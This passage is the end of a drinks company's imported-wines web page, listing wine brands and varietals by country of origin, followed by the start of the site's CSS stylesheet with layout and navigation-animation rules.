<p>Chateau du Barail Reserve 2015 - Bordeaux Rouge<br />Chateau du Cavalier 2012 - Blaye Cotes de Bordeaux<br />Chateau du Vieux Puit 2009 - Blaye Cotes de Bordeaux<br />Chateau Canteloup 2013 - Medoc</p>
<h4>FAT BASTARD</h4>
<p>Pinot Noir<br />Cabernet Sauvignon<br />Sauvignon Blanc<br />Chardonnay<br />Merlot<br />Syrah</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/Imported-wines-fat-bastard.jpg" alt="Chateau, Fat Bastard" width="100%" height="nan" style="float: left;" /></div>
</div>
<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>LUC BELAIRE</h4>
<p>Luc Belaire Gold Luc Belaire Luxe Rose Luc Belaire Luxe Luc Belaire Rose</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-france-domperignon.jpg" alt="Dom Perignon &amp; Veuve Cliquote &amp; Belaire" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - UNITED STATES OF AMERICA</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>KENDALL-JACKSON</h4>
<p>Cabernet Sauvignon<br />Chardonnay<br />Merlot<br />Pinot Noir<br />Pinot Gris<br />Sauvignon Blanc<br />Syrah<br />Riesling</p>
<h4>ECHO FALLS</h4>
<p>Sauvignon Blanc<br />Merlot<br />Shiraz<br />White Zinfandel<br />Chardonnay<br />Pinot Grigio<br />Cabernet Sauvignon</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-usa-kendalljackson.jpg" alt="Kendall Jackson &amp; Echo Falls" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - CHILE</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>LUIS FELIPE EDWARDS (LFE)</h4>
<p><strong>VARIETALS</strong> <br />Luis F Edwards Varietal Chardonnay<br />Luis F Edwards Varietal Cabernet Sauvignon<br />Luis F Edwards Varietal Merlot<br />Luis F Edwards Varietal Shiraz<br />Luis F Edwards Varietal Chardon<br />Luis F Edwards Varietal Sauvignon Blanc</p>
<h4>LUIS FELIPE EDWARDS (LFE)</h4>
<p><strong>RESERVE</strong><br />Luis F Edwards Reserve Sauvignon Blanc<br />Luis F Edwards Reserve Chardonnay<br />Luis F Edwards Reserve Merlot<br />Luis F Edwards Reserve Cabernet Sauvignon<br />Luis F Edwards Reserve Shiraz<br />Luis F Edwards Reserve Pinot Noir</p>
<h4>LUIS FELIPE EDWARDS (LFE)</h4>
<p><strong>GRAND RESERVE</strong><br />Luis F Edwards Grand Reserve Chardon<br />Luis F Edwards Grand Reserve Cabernet Sauvignon<br />Luis F Edwards Grand Reserve Merlot<br />Luis F Edwards Grand Reserve Sauvignon Blanc<br />Luis F Edwards Grand Reserve Shiraz<br />Luis F Edwards Grand Reserve Pinot Noir</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-chile-chardonnay.jpg" alt="Luis Felipe Edwards" width="100%" height="nan" style="float: left;" /></div>
</div>
<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>GATO NEGRO</h4>
<p>Merlot<br />Cabernet Sauvignon<br />Chardonnay<br />Sauvignon Blanc</p>
<h4>35 SOUTH</h4>
<p>Sauvignon Blanc<br />Chardonnay<br />Merlot<br />Shiraz<br />Cabernet Sauvignon</p>
<h4>1865</h4>
<p>Cabernet Sauvignon</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-chile-gatonegro.jpg" alt="Chardonnay and Cabernay Sauvignon," width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - SOUTH AFRICA</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>TWO OCEANS</h4>
<p>Cabernet Merlot<br />Pinot Grigio<br />Sauvignon Blanc<br />Chardonnay<br />Shiraz<br />Moscato</p>
<h4>OBIKWA</h4>
<p>Sweet Red<br />Moscato<br />Chardonnay<br />Pinot Grigio<br />Sauvignon Blanc<br />Cabernet Sauvignon<br />Merlot</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-sa-twooceans.jpg" alt="Two Oceans &amp; Obikwa" width="100%" height="nan" style="float: left;" /></div>
</div>
<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>4TH STREET</h4>
<p>Sweet Red<br />Sweet White<br />Sweet Rose</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/4th-Street.jpg" alt="4th Street" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - ARGENTINA</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>ALAMOS</h4>
<p>Chardonnay<br />Sauvignon Blanc<br />Malbec<br />Cabernet Sauvignon</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-argentina-alamos.jpg" alt="Alamos" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - NEW ZEALAND</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>MATUA</h4>
<p>Sauvignon Blanc<br />Pinot Noir</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/Matua-wines.jpg" alt="Matua" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - AUSTRALIA</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>HARDY’S VR</h4>
<p>Hardy’s VR Cabernet Sauvignon<br />Hardy’s VR Merlot<br />Hardy’s VR Shiraz<br />Hardy’s VR Chardonnay</p>
<h4>19 CRIMES</h4>
<p>Red Blend<br />Pinot Noir<br />Cali Red<br />Sauv Block</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/wines-australia-vr.jpg" alt="Wines Australia" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div></div><div class="clr clearfix"></div><!--eo-bottom-->
			</div><!--eo-inner--wrapper-->
		</div><!--eo-wrapper-->
		
		<div id="footer-wrapper">
			<div class="table" id="footer-inner">
		
				<div class="column" id="footer-brand">		<div class="moduletable">
						

<div class="custom"  >
	<img src="/images/Logo-Roundel-256.png" alt="Logo Roundel 256" width="50%" height="NaN" style="display: block; margin-left: auto; margin-right: auto;" /></div>
		</div>
	</div><!--eo-footer-brand-->
				<div class="column" id="footer-menu">		<div class="moduletable_menu  embedded">
							<h3>Our brands</h3>
						<ul class="nav menu">
<li class="item-190"><a href="/domestic-spirits-wines-ip" >Domestic Spirits &amp; Wines</a></li><li class="item-191"><a href="/food-and-non-alcoholic-beverages" >Non-alcoholic Beverages</a></li><li class="item-192"><a href="/food-and-household-products" >Food &amp; Household products</a></li><li class="item-193 current active"><a href="/international-spirits-wines" >Imported Spirits &amp; Wines</a></li></ul>
		</div>
	</div><!--eo-footer-Menu-->
				<div class="column" id="footer-contact">		<div class="moduletable">
							<h3>Contact</h3>
						

<div class="custom"  >
	<p><a href="/contact-us" class="btn btn-primary btn-link" title="Contact us">Email&nbsp;→</a></p></div>
		</div>
	</div><!--eo-footer-Contact-->
				<div class="column" id="footer-BTT">		<div class="moduletable">
							<h3>Careers / Contractor Opportunities</h3>
						

<div class="custom"  >
	<p><a href="/join-our-team" class="btn btn-primary btn-link" title="Search careers">Careers&nbsp;→</a></p></div>
		</div>
	</div><!--eo-footer-Contact-->
				
			</div><!--eo-footer-inner-->
			<div id="footer-credits">		<div class="moduletable">
						

<div class="custom"  >
	<p>© 2021 DEMERARA DISTILLERS LIMITED. ALL RIGHTS RESERVED</p>
<p><a href="/terms-conditions" title="Terms &amp; Conditions">TERMS &amp; CONDITIONS</a></p>
<p><a href="/privacy-cookies-policy" title="Privacy &amp; Cookies">PRIVACY &amp; COOKIES</a></p>
<p><a href="/sitemap?view=html&amp;id=1" title="Sitemap">SITEMAP</a></p>
<p><a href="/log-in" title="LOGIN">LOGIN/LOGOUT</a></p></div>
		</div>
	</div><!--eo-footer-Credits-->
		</div><!--eo-footer-wrapper-->
	
	</div><!--outer-wrapper-->
	<div style="display:none;visibility:hidden;">		<div class="moduletable">
							<h3>Domestic Spirits & Wines</h3>
						<ul class="nav menu">
<li class="item-168"><a data-toggle="dropdown" class=" scrollTo" href="#eldorado" >El Dorado Rums <i class="fa fa-caret-down"></i></a></li><li class="item-169"><a data-toggle="dropdown" class=" scrollTo" href="#DiamondReserve" >Diamond Reserve Rum <i class="fa fa-caret-down"></i></a></li><li class="item-170"><a data-toggle="dropdown" class=" scrollTo" href="#ivanoff" >Ivanoff Vodka <i class="fa fa-caret-down"></i></a></li><li class="item-171"><a data-toggle="dropdown" class=" scrollTo" href="#LordRoberts" >Lord Roberts Gin <i class="fa fa-caret-down"></i></a></li><li class="item-172"><a data-toggle="dropdown" class=" scrollTo" href="#vasco" >Vasco Wines <i class="fa fa-caret-down"></i></a></li></ul>
		</div>
	</div><!--eo-hidden-->

	
	
</div></div></div></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://demeraradistillers.com/templates/demeraradistillers/css/demerara-style.css
body_size: 36598
content:
@charset "UTF-8";
/* CSS Document */
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:wght@300;700&family=Open+Sans:wght@300;400;600;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300;0,400;0,600;1,500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:wght@700&display=swap');

:root{
	 var-Media: #c51a1b;
    --Media: #c51a1b;
	var-ShareHolders: #2a718f;
    --ShareHolders: #2a718f;
	var-OurCompany: #ad936d;
    --OurCompany: #ad936d;
	var-Sustainability: #89b65c;
    --Sustainability: #89b65c;
	var-OurBrands: #eaaa00;
    --OurBrands: #eaaa00;
	var-OurBrands: #eaaa00;
    --OurBrands: #eaaa00;
}

body {
  background: #fff;
  padding: 0px;
  font-family: 'Open Sans', sans-serif;
  line-height: 175%;
}
html {
	scroll-behavior: smooth;
}
/********************************************************************************LAYOUT*************************************************************************************/
#outer-wrapper {
  width: 100%;
  margin: 0px;
  padding: 0px;
  position: relative;
  overflow: hidden;
}
#wrapper {
	background-color: #fff;
    position: relative;
}
.item-page {
  position: relative;
}
.articleBody, .sub_article .custom, .media-items .below {
  position: relative;
  padding: 40px 0px 40px 0px;
  column-count: 2;
  column-gap: 100px;
	margin-top: 40px;
	z-index:100;
}
.agm-2025 .articleBody, .notice-of-interim-dividend .articleBody {
	column-count: 1;
}
body.home .banner {
	margin-top:130px;
	position:relative;
}
 
.sub_article .custom {
  padding: 90px 0px 90px 0px;
}
body.home .articleBody/*, body.our-brands .articleBody*/, .item-page.singleC .articleBody {
  column-count: 1;
	padding: 20px 0px;
}
#inner-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: 180px auto 40px auto;
  position: relative;
}
#inner-wrapper.withBanner {
  margin: 40px auto;
}
body.home #inner-wrapper.withBanner {
  margin: 0px auto;
}
#footer-wrapper {
  width: 100%;
  height: auto;
  border-top: #ab916d solid 2px;
  position: relative;
}
#footer-inner {
  max-width: 1200px;
  margin: 20px auto;
}
#nav-wrapper {
  position: fixed;
  background-color: #fff;
  height: 110px;
  left: 0px;
  right: 0px;
  top: 0px;
  z-index: 800;
  -webkit-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, .2);
  box-shadow: 0 10px 10px 1px rgba(0, 0, 0, .2);
}
/*#wrapper {
	background-color:#fff;
	width:100%;
	position:relative;
	margin:0px;
	padding:0px;
	display:flex;
}*/
#nav-inner {
  max-width: 1200px;
  width: 100%;
  margin: 20px auto;
}
#footer-brand, #footer-menu, #footer-contact, #footer-BTT {
  border-right: #ab916d solid 1px;
}
.item-page .page-header, .sub_article .page-header  {
  border-bottom: 1px none #eeeeee;
  position: absolute;
  top: -80px;
  z-index: 0;
  background-color: #fff;
  padding: 0px 200px 20px 20px;
  -webkit-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  left: -20px;
  min-width: 40%;
}
.withBanner .item-page .page-header {
  border-bottom: 1px none #eeeeee;
  position: absolute;
  top: -80px;
  z-index: 600;
  background-color: #fff;
  padding: 0px 200px 0px 20px;
  -webkit-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  left: -20px;
  min-width: 40%;
}
body.home .item-page .page-header {
  top: -40px;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
}
body.home .scroll .item-page .page-header {
  top: -40px;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
}
.item-page .page-header h1 {
  margin: 0px;
	line-height:110%;
}
.column {
  display: table-cell;
	height:100%;
}
#footer-inner .column {
  width: 25%;
  vertical-align: top;
  padding: 0px 20px 0px 20px;
}
#footer-credits {
  width: 100%;
  background-color: #e6d6bfc9;
  padding: 10px 40px;
}
#footer-credits .custom {
  display: flex;
  justify-content: center;
  font-size: 14px;
}
#footer-credits .custom p > a {
  padding: 0px 2vw;
  color: #000;
}
#footer-credits .custom.designC p > a {
  padding: 0px;
}
#footer-credits .custom.designC p {
  padding: 0px 2vw;
}
a.pdf {
	padding-left: 64px;
    position: relative;
    margin-bottom: 50px;
    /* height: 150px; */
    width: 100%;
    clear: both;
    display: inline-block;
}
a.pdf:before {
	content:url("../../../images/pdf-download.png");
	position:absolute;
	left:0px;
	top:0px;
}
.brand_panels {
	-webkit-box-shadow: 5px 5px 20px 2px rgba(0,0,0,.2);
box-shadow: 5px 5px 20px 2px rgba(0,0,0,.2);
	-webkit-border-radius: 10px;
border-radius: 10px;
	padding: 20px 60px;
    display: flex;
	margin-bottom: 60px;
}
.brand_panels .twoColumn {
	margin-left:-15px !important;
}
.winesTitle h3 {
	margin-left: 75px;
}
.alert {
    max-width: 100%;
	    margin: 41px 0px;
}
body.international-spirits-wines .brand_panels .BrandSection img {
	margin-top:30px;
}
.alignBottom {
	position:relative;
	bottom:0px;
	padding-top:100px;
}
.hImage {
	-webkit-border-radius: 10px;
border-radius: 10px;
}
.spacer100 {
	height: 100px;
    float: left;
    width: 100%;
	display:block;
}
.spacer200 {
	height: 200px;
    float: left;
    width: 100%;
	display:block;
}
.spacer300 {
	height: 300px;
    float: left;
    width: 100%;
	display:block;
}
.spacer30 {
	height: 30px;
    float: left;
    width: 100%;
	display:block;
}
.leadershipP {
	padding:30px;
	margin-bottom:0px;
}
.leadershipWrap {
	margin:-15px -30px 0px -30px;
}
.leadershipP img {
	border-radius:10px;
}
.committeesP, .contactInfo {
	padding:30px;
}
.committeesI {
	border: 1px solid var(--OurCompany);
	border-color: var(--OurCompany);
	border-color: var(OurCompany);
	border-radius:10px;
	padding:20px;
}
.shareholders .contactInfo, .shareholders .committeesI {
	border: 1px solid var(--ShareHolders);
	border-color: var(--ShareHolders);
	border-color: var(ShareHolders);
	border-radius:10px;
	padding:20px;
}
body.faqs .committeesI {
	display:grid;
	width: 700px;
    max-width: 100%;
	margin-left: -30px;
	border-color:var(--ShareHolders);
    border-color: var(ShareHolders);
}
.NewsWrap {
	width: 100%;
    display: block;
    float: left;
    margin-bottom: 60px;
}
.NewsWrap .PressTitle {
	width:100%;
	display:block;
	/*padding-right:50%;*/
}
.NewsWrap img {
	margin-left:-15px;
}
.columns2 {
	column-count: 2;
}
.brandsR {
	border-top: 1px solid var(--OurBrands);
    border-top: 1px solid var(OurBrands);
    margin: 0px 0px 15px 0px;
    height: 1px;
}
.drinksWrap {
	margin:-15px;
}
.wineD {
	width: 100%;
    float: left;
    margin: 0px -15px;
}
.committeesI.careersB, .committeesI.contactB {
	background-color:#ad936d26;
	width:30%;
	float:left;
}
.contractorO {
	margin-left:20px;
}
.committeesI.contactB {
	background-color:#ad936d26;
	width:100%;
	display:flex;
}
.wf-mediabox-container {
    padding: 20px;
}
.homeBanner .pad, .homeBanner .mobile {
	display:none;
}
.homeBanner .bannerLogo {
	position: absolute;
    left: 100px;
    top: 35%;
    width: 80%;
	transition-delay: 5s;
	-webkit-transition: all 20s ease-in-out;
-moz-transition: all 20s ease-in-out;
-ms-transition: all 20s ease-in-out;
-o-transition: all 20s ease-in-out;
transition: all 20s ease-in-out;
}
body.loaded .homeBanner .bannerLogo {
	position: absolute;
    left: 100px;
    top: 35%;
    width: 40%;
	transition-delay: 5s;
	-webkit-transition: all 20s ease-in-out;
-moz-transition: all 20s ease-in-out;
-ms-transition: all 20s ease-in-out;
-o-transition: all 20s ease-in-out;
transition: all 20s ease-in-out;
}
.cc-banner .cc-btn:last-child {
    border-radius: 10px;
}
.yui-calcontainer {
    position: relative;
    padding: 5px;
    background-color: #F7F9FB;
    border: 1px solid var(--OurCompany) !important;
	border: 1px solid var(OurCompany) !important;
    float: left;
    overflow: hidden;
}
.news-wall-loadmore .btn-loadmore {
    border: none;
    margin-top: 10px;
    background: #333333 !important;
    padding: 10px 40px;
	color:#ffffff !important;
}
.news-wall-loadmore {
    text-align: center;
    margin-bottom: 40px;
}
@media(max-width:1200px) {
  #nav-wrapper {
    padding: 0px 10px;
  }
  #inner-wrapper {
    padding: 0px 40px;
  }
	.homeBanner .deskTop, .homeBanner .mobile {
	display:none;
}
	.homeBanner .pad {
	display:block;
}
}
@media(max-width:992px) {
  #inner-wrapper {
    padding: 0px 20px;
  }
	.articleBody, .sub_article .custom, .media-items .below {
  padding: 40px 0px 90px 0px;
  column-count: 1;
	}
	.sub_article .custom {
  padding: 90px 0px 90px 0px;
	}
  #nav-wrapper {
    position: absolute;
    background-color: #fff;
    height: 110px;
    left: 0px;
    right: 0px;
    top: 0px;
    z-index: 1000;
  }
  .item-page .page-header {
    left: 0px;
  }
	.spacer100, .spacer200, .spacer300, .spacer30 {
		display:none;
	}
	.column {
  display: block;
	height:100%;
}
	.alignBottom {
	bottom:0px;
	padding-top:20px;
}
	.dSubs img, .dSubs h4 {
		margin: auto;
		text-align:center;
	}
	.brand_panels {
	padding: 20px 20px;
    display: flex;
	margin-top: 60px;
}
	.brand_panels .twoColumn {
	margin-left:0px !important;
}
.winesTitle h3 {
	margin-left: 0px;
}
	.committeesI.careersB {
	background-color:#ad936d26;
	width:100%;
}
	#footer-credits .custom {
  display: block;
  justify-content: center;
  font-size: 14px;
		text-align:center;
}
	body.home .banner {
	margin-top:130px;
}
}
.newsI {
	margin-bottom:150px;
}
@media(max-width:768px) {
  .item-page .page-header {
    left: 0px;
    right: 0px;
    min-width: 40%;
    padding: 0 20px 5px 20px;
  }
  #footer-inner .column {
    width: 100%;
    vertical-align: top;
    padding: 20px 20px 10px 20px;
    display: block;
    text-align: center;
  }
  #footer-brand, #footer-menu, #footer-contact, #footer-BTT {
    border-right: #ab916d none 1px;
    border-bottom: #ab916d solid 1px;
  }
  #footer-wrapper {
    height: auto;
    border-top: #ab916d solid 2px;
  }
	body.home .articleBody/*, body.our-brands .articleBody*/, .item-page.singleC .articleBody {
  column-count: 1;
	padding: 120px 0px;
}
	.item-page .page-header, .sub_article .page-header, .withBanner .item-page .page-header  {
  padding: 0px 80px 20px 20px;
  left: -20px;
  min-width: 40%;
}
		.homeBanner .deskTop, .homeBanner .pad {
	display:none;
}
	.homeBanner .mobile {
	display:block;
}
}
@media(max-width:450px) {
  .articleBody {
    padding: 60px 0px;
  }
}
/********************************************************************************NAVIGATION*************************************************************************************/
#dj-megamenu93 .dj-stickylogo {
  position: absolute;
  z-index: 550;
  width: 250px;
}
#dj-megamenu93sticky .dj-stickylogo img {
  width: 100%;
  height: auto;
  max-height: 70px !important;
}
#dj-megamenu93sticky {
  display: block !important;
  position: absolute;
  top: 5px !important;
  left: 0px !important;
  width: 250px !important;
  height: auto !important;
}
#dj-megamenu93 {
  top: 25px;
  right: 3vw;
  display: flex;
  width: auto !important;
  position: absolute;
  font-family: 'Open Sans', sans-serif !important;
	background:none;
}
.dj-megamenu-wrapper {
  height: 180px;
  /* padding: 40px; */
  position: relative;
  z-index: 500;
  top: 0px;
  /*max-width: 1200px;*/
  margin: 10px auto;
}
#dj-megamenu93 li a.dj-up_a {
  display: block;
  float: left;
  height: 60px;
  font-size: 14px !important;
  font-weight: 600 !important;
  padding: 0 20px;
  padding: 0 16px !important;
  color: rgba(0, 0, 0, 1);
	background:none;
  border-right: 1px solid rgba(44, 44, 44, 0);
  border-left: 1px solid rgba(67, 67, 67, 0);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.dj-megamenu-default, .dj-submenu, .dj-subcol {
	background:none !important;
	background-color:#fff;
}
#dj-megamenu93 .dj-stickylogo.dj-align-left {
  left: 0px !important;
}
.articleBody ul.nav.menu {
  margin-top: 90px;
list-style: none;
}
.articleBody ul.nav.menu li > a, .articleBody ul.nav.menu li {
  text-transform: uppercase;
  padding: 0px;
  color: #000;
  font-size: 18px;
}
.articleBody ul.nav.menu li:before {
	display:none;
}
.articleBody ul.nav.menu li > a:hover, .articleBody ul.nav.menu li > a:focus {
  color: #ab916d;
  background-color: rgba(0, 0, 0, 0);
}
.articleBody ul.nav.menu li.divider {
  color: #ab916d;
  font-weight: 600;
}
#dj-megamenu93 li:hover div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap {
  top: 160% !important;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: 10px 10px 10px 1px rgba(0, 0, 0, .2);
  box-shadow: 10px 10px 10px 1px rgba(0, 0, 0, .2);
}
#dj-megamenu93 li ul.dj-submenu > li > a {
  font-size: 14px !important;
    font-weight: 600 !important;
  line-height: 16px !important;
  padding: 8px 20px !important;
  text-transform: uppercase;
}
#dj-megamenu93 li ul.dj-submenu > li.active > a {
  font-weight: 700 !important;
}
#dj-megamenu93 li ul.dj-submenu {
  padding: 8px 0px !important;
}
.triangle {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 18px solid white;
  position: absolute;
  left: 25px;
  top: -18px;
}
#footer-menu ul > li.divider {
  display: none;
	
}
#footer-menu .nav > li > a, .mod-list .nav > li > a {
  position: relative;
  display: block;
  padding: 0px 0px;
}
#footer-menu .nav > li > a:hover, #footer-menu .nav > li > a:focus, .mod-list .nav > li > a.mod-articles-category-title:hover, .mod-list .nav > li > a.mod-articles-category-title:focus {
  background-color: rgba(0, 0, 0, 0.00);
  text-decoration: none !important;
  color: #000;
}
ul.historyMenu {
	list-style: none;
    display: flex;
    justify-content: center;
}
ul.historyMenu li {
	color: rgba(173, 148, 111, 1) !important;
	font-weight:600;
	padding:8px 20px;
	font-size: 18px;
}
ul.historyMenu li a {
	font-size:18px;
	color:#fff;
	font-weight:300;
	text-decoration:none;
}
ul.historyMenu li a:hover {
	color: rgba(173, 148, 111, 1) !important;
	text-decoration:none;
}
.articleBody ul.nav li a i {
	display:none;
}
button.dj-mobile-open-btn {
	display:none;
}
#dj-megamenu93mobile {
	display:none;
}
@media(max-width:1200px) {
	.dj-drop .arrow  {
		display:none !important;
	}
	#dj-megamenu93 li a.dj-up_a span.dj-drop {
    margin-right: -20px;
}
	#dj-megamenu93 li a.dj-up_a {
    float: none;
    font-size: 14px !important;
    font-weight: 600 !important;
    padding: 0 8px !important;
}
}
@media(max-width:992px) {
  #nav-wrapper #dj-megamenu93sticky {
    display: block !important;
    position: relative;
    top: 5px !important;
    right: 0px !important;
    width: 70% !important;
    height: auto !important;
    float: right;
  }
  .dj-megamenu-select-custom93 .dj-mobile-open-btn:focus, .dj-megamenu-select-custom93:hover .dj-mobile-open-btn, .dj-megamenu-offcanvas-custom93 .dj-mobile-open-btn:hover, .dj-megamenu-offcanvas-custom93 .dj-mobile-open-btn:focus, .dj-megamenu-accordion-custom93 .dj-mobile-open-btn:hover, .dj-megamenu-accordion-custom93 .dj-mobile-open-btn:focus {
    background: rgba(110, 73, 41, 0.25) !important;
    color: rgba(173, 148, 111, 1) !important;
    text-decoration: none;
  }
  #dj-megamenu93mobile {
    padding-top: 18px;
	  display:block;
	  font-size:32px;
  }
  .nav-wrapper #dj-megamenu93 .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 100%;
    margin-left: 0%;
  }
  #dj-megamenu93 .dj-stickylogo img {
    /* width: 100% !important; */
    height: auto;
    max-height: 75px !important;
  }
}
/*************************************************************Nav-animation***************************************************************/
@media(min-width:993px) {
  body.front .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: -50%;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
	.nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
.scroll .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0% !important;
	-webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
	.scroll .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    margin-left: 0%;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 250px !important;
    height: auto !important;
    left: 3vw !important;
    margin: 0px 0px !important;
  }
  body.home .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 350px !important;
    height: auto !important;
    margin: 0px auto !important;
    left: 50% !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 250px !important;
    height: auto !important;
    left: 3vw !important;
    margin: 0px 0px !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .nav-wrapper .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 350px;
    margin-left: -50%;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0%;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .dj-stickylogo img {
    width: 100%;
    height: auto;
    max-height: 102px !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .dj-stickylogo img {
    width: 100%;
    height: auto;
    max-height: 70px !important;
  }
  body.home .nav-wrapper #dj-megamenu93 {
    opacity: 0;
    filter: blur(10px);
	  background:none;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper #dj-megamenu93 {
    opacity: 1;
    filter: blur(0);
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home #nav-wrapper {
    height: 140px;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll #nav-wrapper {
